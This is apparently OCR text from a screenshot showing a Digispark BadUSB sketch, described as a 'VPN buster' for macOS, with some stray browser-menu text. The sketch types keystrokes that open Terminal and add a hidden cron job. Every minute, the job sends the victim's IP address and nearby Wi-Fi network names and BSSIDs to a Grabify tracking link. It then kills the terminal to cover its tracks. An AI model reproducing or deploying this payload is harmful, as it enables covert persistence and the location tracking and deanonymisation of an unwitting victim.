 Chrome File Edit View History Bookmarks People Window Help 79% Wed 11:33 PM
https://raw.githubusercontent.
https://grabify.link
0
bw
On
K
/* Digispark VPN buster to send the IP address and BSSID/SSID of nearby Wi-Fi networks on a MacOS computer to a Grabify tracker every 60 seconds.
*/
#include "DigiKeyboard.h"
void setup() {}
void loop() {
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
DigiKeyboard.delay(600);
DigiKeyboard.print("terminal");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(5000);
DigiKeyboard.print("export VISUAL=nano; crontab -e");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.print("* * * * * curl --silent --output /dev/null --referer \"$(/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s | sed 1d | xargs)\"
https://grabify.link/LINK");
DigiKeyboard.delay(1000);
DigiKeyboard.sendKeyStroke(KEY_X, MOD_CONTROL_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_Y);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("wait && kill -9 $(ps -p $PPID -o ppid=)");
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
for(;;){ /*empty*/ }}